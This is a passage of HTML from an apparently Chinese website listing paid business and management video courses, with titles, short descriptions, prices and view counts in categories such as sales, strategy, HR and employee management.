					<a target="" href="https://www.12gl.com/xstdrcglrwmstsxsxl.html" title="《销售团队日常管理入微模式》提升销售效率">《销售团队日常管理入微模式》提升销售效率</a>
				</h2>

									<div class="entry-desc">《销售团队日常管理入微模式》提升销售效率 课程内容目录： 第一讲：销售日常管理的...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-10-15T00:00:00+08:00">1 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>30</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/tpxspjsxyjcxzzdxsjnk.html" title="《突破销售瓶颈》实现业绩持续增长的销售技能课" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-30-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/xsjq">销售技巧</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/tpxspjsxyjcxzzdxsjnk.html" title="《突破销售瓶颈》实现业绩持续增长的销售技能课">《突破销售瓶颈》实现业绩持续增长的销售技能课</a>
				</h2>

									<div class="entry-desc">《突破销售瓶颈》实现业绩持续增长的销售技能课 课程内容目录： 1.【先导篇】销售...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-10-14T00:00:00+08:00">1 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>21</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/lhfgwzlbxksxzsjzz.html" title="刘海峰《高维战略必修课》实现指数级增长" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-32-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/zlgl">战略管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/lhfgwzlbxksxzsjzz.html" title="刘海峰《高维战略必修课》实现指数级增长">刘海峰《高维战略必修课》实现指数级增长</a>
				</h2>

									<div class="entry-desc">刘海峰《高维战略必修课》实现指数级增长 课程视频内容介绍： 深入解析现代企业战略...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-10-03T00:00:00+08:00">1 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>43</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/lhfgwzzqyjdzlbxk.html" title="刘海峰《高维增长》企业家的战略必修课" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/zlgl">战略管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/lhfgwzzqyjdzlbxk.html" title="刘海峰《高维增长》企业家的战略必修课">刘海峰《高维增长》企业家的战略必修课</a>
				</h2>

									<div class="entry-desc">刘海峰《高维增长》企业家的战略必修课 课程视频内容介绍： 专为企业家和管理者设计...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-10-01T00:00:00+08:00">1 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>38</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/jljxtxdzqzscdjqtjxt.html" title="《建立绩效体系的正确姿势》从0-1搭建全套绩效体系" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-20-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scgl/xxgl">绩效管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/jljxtxdzqzscdjqtjxt.html" title="《建立绩效体系的正确姿势》从0-1搭建全套绩效体系">《建立绩效体系的正确姿势》从0-1搭建全套绩效体系</a>
				</h2>

									<div class="entry-desc">《建立绩效体系的正确姿势》从0-1搭建全套绩效体系课程视频内容介绍： 帮助企业建...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-09-29T00:00:00+08:00">1 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>15</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/sbsjnzygyxcwjl.html" title="手把手教你做一个优秀财务经理" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-20-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/cwgl">财务管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/sbsjnzygyxcwjl.html" title="手把手教你做一个优秀财务经理">手把手教你做一个优秀财务经理</a>
				</h2>

									<div class="entry-desc">《手把手教你做一个优秀财务经理》课程视频内容介绍： 手把手教你成为一名优秀的财务...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-09-26T00:00:00+08:00">1 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>18</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/yxmmjrcfzxmsjyldxly.html" title="元晓敏《敏捷人才发展项目设计与落地训练营》" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-18-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/rlzy">人力资源</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/yxmmjrcfzxmsjyldxly.html" title="元晓敏《敏捷人才发展项目设计与落地训练营》">元晓敏《敏捷人才发展项目设计与落地训练营》</a>
				</h2>

									<div class="entry-desc">元晓敏《敏捷人才发展项目设计与落地训练营》 课程内容目录： 1.开营仪式视频课 ...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-09-09T00:00:00+08:00">1 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>18</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/smxstbyjwstxjzyhhx.html" title="《私密销售蜕变营》建完善体系，精准用户画像，触点设计促成交" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-19-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/xsjq">销售技巧</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/smxstbyjwstxjzyhhx.html" title="《私密销售蜕变营》建完善体系，精准用户画像，触点设计促成交">《私密销售蜕变营》建完善体系，精准用户画像，触点设计促成交</a>
				</h2>

									<div class="entry-desc">《私密销售蜕变营》建完善体系，精准用户画像，触点设计促成交 课程内容目录： 第一...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-09-03T00:00:00+08:00">1 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>8</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/cxsdxgjtkhxlxjmxgbh.html" title="《从新手到销冠》精通客户心理学，揭秘销冠背后的成交秘籍" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-30-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/xsjq">销售技巧</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/cxsdxgjtkhxlxjmxgbh.html" title="《从新手到销冠》精通客户心理学，揭秘销冠背后的成交秘籍">《从新手到销冠》精通客户心理学，揭秘销冠背后的成交秘籍</a>
				</h2>

									<div class="entry-desc">《从新手到销冠》精通客户心理学，揭秘销冠背后的成交秘籍 课程内容目录： 01黄金...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-08-31T00:00:00+08:00">1 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>16</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/btexrkhzdxddxsclspkc.html" title="不推而销《让客户主动下单的销售策略》视频课程" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-29-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/xsjq">销售技巧</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/btexrkhzdxddxsclspkc.html" title="不推而销《让客户主动下单的销售策略》视频课程">不推而销《让客户主动下单的销售策略》视频课程</a>
				</h2>

									<div class="entry-desc">不推而销《让客户主动下单的销售策略》视频 课程内容目录： 1.做销售可以不用厚脸...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-08-28T00:00:00+08:00">1 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>15</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/ldlwmzdhkbwmjwmkhkfk.html" title="李大陆《外贸主动获客》百万美金外贸客户开发课" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-33-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/ldlwmzdhkbwmjwmkhkfk.html" title="李大陆《外贸主动获客》百万美金外贸客户开发课">李大陆《外贸主动获客》百万美金外贸客户开发课</a>
				</h2>

									<div class="entry-desc">李大陆《外贸主动获客》百万美金外贸客户开发课 课程内容目录： 1_课程简介-1....</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-07-12T00:00:00+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>35</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/emnbzcgty.html" title="恶魔奶爸《职场沟通营》" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-32-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/gttp">沟通谈判</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/emnbzcgty.html" title="恶魔奶爸《职场沟通营》">恶魔奶爸《职场沟通营》</a>
				</h2>

									<div class="entry-desc">恶魔奶爸《职场沟通营》课程内容目录： 第一课：如何在机关单位里生存与发展 第二课...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-07-01T00:00:00+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>29</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>

	</div>

	<nav class="page-nav mt-4"><ul class="pagination"><li class="page-item disabled"><span class="page-link">1/438</span></li><li class="page-item active"><span class="page-link">1</span></li><li class="page-item"><a class="page-link" href="https://www.12gl.com/page/2">2</a></li><li class="page-item"><a class="page-link" href="https://www.12gl.com/page/3">3</a></li><li class="page-item"><a class="page-link" href="https://www.12gl.com/page/4">4</a></li><li class="page-item"><a class="page-link page-next" href="https://www.12gl.com/page/2">下一页<i class="fas fa-angle-right ms-1"></i></a></li><li class="page-item page-last"><a class="page-link" href="https://www.12gl.com/page/438"><span title="最后一页" aria-hidden="true">&raquo;</span></a></li></ul></nav>
</section>

</div><div id="ri_home_titlepost_widget-2" class="home-widget home-title-post">
<section class="container">
    


  <div class="row row-cols-1 row-cols-md-2 row-cols-lg-3 g-2 g-md-3 g-lg-4">

    <div class="col"><div class="list-posts"><div class="category-bg lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"><h3 class="category-title"><i class="fa fa-circle-o"></i>  <a target="" href="https://www.12gl.com/rlzy">人力资源 &gt;</a></h3><div class="category-desc"></div></div><ul><li><div class="title"><span class="post-num num-1">1</span><a  href="https://www.12gl.com/yxmmjrcfzxmsjyldxly.html" title="元晓敏《敏捷人才发展项目设计与落地训练营》" rel="bookmark">元晓敏《敏捷人才发展项目设计与落地训练营》</a></div><span class="post-views">18<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-2">2</span><a  href="https://www.12gl.com/wtqmxctxyflsjcpsxly.html" title="翁涛《全面薪酬体系与福利设计操盘手训练营》" rel="bookmark">翁涛《全面薪酬体系与福利设计操盘手训练营》</a></div><span class="post-views">92<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-3">3</span><a  href="https://www.12gl.com/rlzysckrhzhzppxxcjx.html" title="《人力资源速成课》如何做好招聘/培训/薪酬/绩效" rel="bookmark">《人力资源速成课》如何做好招聘/培训/薪酬/绩效</a></div><span class="post-views">39<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-4">4</span><a  href="https://www.12gl.com/zltrcfzTxlypygqlrc.html" title="张琳《24天人才发展TD训练营》培养高潜力人才" rel="bookmark">张琳《24天人才发展TD训练营》培养高潜力人才</a></div><span class="post-views">46<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-5">5</span><a  href="https://www.12gl.com/Hzyryjjtxsjdjxly.html" title="HR专业人员《奖金体系设计搭建训练营》" rel="bookmark">HR专业人员《奖金体系设计搭建训练营》</a></div><span class="post-views">7<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-6">6</span><a  href="https://www.12gl.com/zltalHxlydssq.html" title="张琳《24天阿里HRBP训练营》第十四期" rel="bookmark">张琳《24天阿里HRBP训练营》第十四期</a></div><span class="post-views">61<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-7">7</span><a  href="https://www.12gl.com/nsyyyyxjdswk.html" title="【暖石运营】拥有先进的思维-89课" rel="bookmark">【暖石运营】拥有先进的思维-89课</a></div><span class="post-views">55<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-8">8</span><a  href="https://www.12gl.com/nsyyzwgzydjnk.html" title="【暖石运营】掌握更专业的技能360课" rel="bookmark">【暖石运营】掌握更专业的技能360课</a></div><span class="post-views">125<i class="fab fa-hotjar ms-1"></i></span></li></ul></div></div>

    <div class="col"><div class="list-posts"><div class="category-bg lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"><h3 class="category-title"><i class="fa fa-circle-o"></i>  <a target="" href="https://www.12gl.com/qygl">企业管理 &gt;</a></h3><div class="category-desc"></div></div><ul><li><div class="title"><span class="post-num num-1">1</span><a  href="https://www.12gl.com/lhfgwzlbxksxzsjzz.html" title="刘海峰《高维战略必修课》实现指数级增长" rel="bookmark">刘海峰《高维战略必修课》实现指数级增长</a></div><span class="post-views">43<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-2">2</span><a  href="https://www.12gl.com/lhfgwzzqyjdzlbxk.html" title="刘海峰《高维增长》企业家的战略必修课" rel="bookmark">刘海峰《高维增长》企业家的战略必修课</a></div><span class="post-views">38<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-3">3</span><a  href="https://www.12gl.com/sbsjnzygyxcwjl.html" title="手把手教你做一个优秀财务经理" rel="bookmark">手把手教你做一个优秀财务经理</a></div><span class="post-views">18<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-4">4</span><a  href="https://www.12gl.com/lhfssjlqygwzlffl.html" title="刘海峰《顺势借力》企业高维战略方法论" rel="bookmark">刘海峰《顺势借力》企业高维战略方法论</a></div><span class="post-views">30<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-5">5</span><a  href="https://www.12gl.com/lhfgwqyjyhjsefz.html" title="刘海峰《高维企业经营》黄金十二法则" rel="bookmark">刘海峰《高维企业经营》黄金十二法则</a></div><span class="post-views">36<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-6">6</span><a  href="https://www.12gl.com/wxyrtdwcmbdjxgljz.html" title="王新宇《让团队完成目标的绩效管理机制》" rel="bookmark">王新宇《让团队完成目标的绩效管理机制》</a></div><span class="post-views">42<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-7">7</span><a  href="https://www.12gl.com/hjtdjljzcjzljjglgs.html" title="黄景《团队激励36计》Get职场竞争力，进阶管理高手" rel="bookmark">黄景《团队激励36计》Get职场竞争力，进阶管理高手</a></div><span class="post-views">104<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-8">8</span><a  href="https://www.12gl.com/zxwqylbcsbxkdj.html" title="中小微企业《老板财税必修课》刀姐" rel="bookmark">中小微企业《老板财税必修课》刀姐</a></div><span class="post-views">76<i class="fab fa-hotjar ms-1"></i></span></li></ul></div></div>

    <div class="col"><div class="list-posts"><div class="category-bg lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"><h3 class="category-title"><i class="fa fa-circle-o"></i>  <a target="" href="https://www.12gl.com/qygl/yggl">员工管理 &gt;</a></h3><div class="category-desc"></div></div><ul><li><div class="title"><span class="post-num num-1">1</span><a  href="https://www.12gl.com/ygglfkfppdys.html" title="【员工管理】BEST反馈法，批评的艺术" rel="bookmark">【员工管理】BEST反馈法，批评的艺术</a></div><span class="post-views">85<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-2">2</span><a  href="https://www.12gl.com/dswfhjyqcsrjxygjlwfds.html" title="【打赏玩法】很久以前创始人解析员工激励玩法打赏" rel="bookmark">【打赏玩法】很久以前创始人解析员工激励玩法打赏</a></div><span class="post-views">30<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-3">3</span><a  href="https://www.12gl.com/jlsqygjlyjz.html" title="【激励士气】员工激励有绝招" rel="bookmark">【激励士气】员工激励有绝招</a></div><span class="post-views">64<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-4">4</span><a  href="https://www.12gl.com/rxglxxygdxcglxsl.html" title="【人性管理】新型员工的现场管理新思路" rel="bookmark">【人性管理】新型员工的现场管理新思路</a></div><span class="post-views">46<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-5">5</span><a  href="https://www.12gl.com/zyszzcxrrhksrrqywqyczjz.html" title="【职业素质】职场新人如何快速融入企业，为企业创造价值" rel="bookmark">【职业素质】职场新人如何快速融入企业，为企业创造价值</a></div><span class="post-views">96<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-6">6</span><a  href="https://www.12gl.com/zysztszrysbzqysl.html" title="【职业素质】提升责任意识，倍增企业实力" rel="bookmark">【职业素质】提升责任意识，倍增企业实力</a></div><span class="post-views">59<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-7">7</span><a  href="https://www.12gl.com/ygglqyglzdrlzygl.html" title="【员工管理】企业管理者的人力资源管理" rel="bookmark">【员工管理】企业管理者的人力资源管理</a></div><span class="post-views">55<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-8">8</span><a  href="https://www.12gl.com/pxgzpxkcsjykfffgjycl.html" title="【培训工作】培训课程设计与开发方法、工具与策略" rel="bookmark">【培训工作】培训课程设计与开发方法、工具与策略</a></div><span class="post-views">38<i class="fab fa-hotjar ms-1"></i></span></li></ul></div></div>

    <div class="col"><div class="list-posts"><div class="category-bg lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"><h3 class="category-title"><i class="fa fa-circle-o"></i>  <a target="" href="https://www.12gl.com/scgl/pzgl">品质管理 &gt;</a></h3><div class="category-desc"></div></div><ul><li><div class="title"><span class="post-num num-1">1</span><a  href="https://www.12gl.com/cpjlggyymxrhzcp.html" title="【产品经理】谷歌与亚马逊如何做产品" rel="bookmark">【产品经理】谷歌与亚马逊如何做产品</a></div><span class="post-views">53<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-2">2</span><a  href="https://www.12gl.com/zwsjsysjfxyksh.html" title="【职问数据】商业数据分析与可视化" rel="bookmark">【职问数据】商业数据分析与可视化</a></div><span class="post-views">60<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-3">3</span><a  href="https://www.12gl.com/zxcywmjxhyyzn.html" title="【在线餐饮】外卖精细化运营指南" rel="bookmark">【在线餐饮】外卖精细化运营指南</a></div><span class="post-views">26<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-4">4</span><a  href="https://www.12gl.com/xmglrhyygttghlsjh.html" title="【项目管理】如何运用甘特图更好落实计划" rel="bookmark">【项目管理】如何运用甘特图更好落实计划</a></div><span class="post-views">63<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-5">5</span><a  href="https://www.12gl.com/xmghxmglszbf.html" title="【项目规划】项目管理实战10步法" rel="bookmark">【项目规划】项目管理实战10步法</a></div><span class="post-views">49<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-6">6</span><a  href="https://www.12gl.com/zlgsqmzlqyqgcgl.html" title="【质量改善】TQM全面质量全员全过程管理" rel="bookmark">【质量改善】TQM全面质量全员全过程管理</a></div><span class="post-views">33<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-7">7</span><a  href="https://www.12gl.com/pxjlrhgxgjcgdpxtx.html" title="【培训经理】如何高效构建成功的培训体系" rel="bookmark">【培训经理】如何高效构建成功的培训体系</a></div><span class="post-views">26<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-8">8</span><a  href="https://www.12gl.com/dmzxsxbxjsgzy.html" title="【董明珠】新思想比新技术更重要" rel="bookmark">【董明珠】新思想比新技术更重要</a></div><span class="post-views">34<i class="fab fa-hotjar ms-1"></i></span></li></ul></div></div>

    <div class="col"><div class="list-posts"><div class="category-bg lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"><h3 class="category-title"><i class="fa fa-circle-o"></i>  <a target="" href="https://www.12gl.com/syms">商业模式 &gt;</a></h3><div class="category-desc"></div></div><ul><li><div class="title"><span class="post-num num-1">1</span><a  href="https://www.12gl.com/wcghyxcsjfagfaslsym.html" title="王冲《50个行业现场设计方案》50个方案实录商业模式" rel="bookmark">王冲《50个行业现场设计方案》50个方案实录商业模式</a></div><span class="post-views">75<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-2">2</span><a  href="https://www.12gl.com/zsyxtsymsnrjsdjbwaljx.html" title="《真实有效391套商业模式》年入几十到几百万案例解析" rel="bookmark">《真实有效391套商业模式》年入几十到几百万案例解析</a></div><span class="post-views">23<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-3">3</span><a  